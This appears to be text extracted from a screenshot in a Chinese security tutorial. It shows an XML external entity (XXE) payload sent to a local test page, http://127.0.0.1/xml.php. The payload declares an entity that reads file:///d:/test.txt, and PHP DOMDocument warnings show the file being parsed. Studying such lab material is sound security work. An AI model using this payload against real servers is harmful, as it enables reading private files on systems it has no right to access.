 Load URL
http://127.0.0.1/xml.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY xxe SYSTEM "file:///d:/test.txt"> ]>
<creds>&xxe;</creds>
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
Warning: DOMDocument::loadXML(): Premature end of data in tag content line 3 in file:///d:/test.txt, line: 3 in C:\phpStudy\PHPTutorial\WWW\xml.php on
line 6
Warning: DOMDocument::loadXML(): Premature end of data in tag for line 2 in file:///d:/test.txt, line: 3 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6
Warning: DOMDocument::loadXML(): Premature end of data in tag info line 2 in file:///d:/test.txt, line: 3 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6
信安之路
Warning: DOMDocument::loadXML(): Failure to process entity xxe in Entity, line: 1 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6